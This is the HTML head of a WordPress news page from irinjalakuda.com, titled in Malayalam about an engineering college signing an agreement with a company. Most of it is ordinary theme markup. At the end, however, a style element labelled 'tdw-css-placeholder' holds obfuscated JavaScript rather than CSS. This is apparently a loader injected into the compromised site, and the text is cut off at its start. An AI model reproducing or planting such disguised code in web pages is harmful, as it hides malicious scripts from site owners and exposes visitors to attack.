

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2022/06/02/kodakara-5/
body_size: 117092
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>കൊടകര സഹൃദയ എന്&#x200d;ജിനീയറിംഗ് കോളേജും സൂര്യ ഹോസും ധാരണാ പത്രം ഒപ്പിട്ടു | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; കൊടകര സഹൃദയ എന്&#x200d;ജിനീയറിംഗ് കോളേജും സൂര്യ ഹോസും ധാരണാ പത്രം ഒപ്പിട്ടു Comments Feed" href="https://irinjalakuda.com/2022/06/02/kodakara-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/46408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2022/06/02/kodakara-5/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=46408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F02%2Fkodakara-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F06%2F02%2Fkodakara-5%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1faff6e099";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 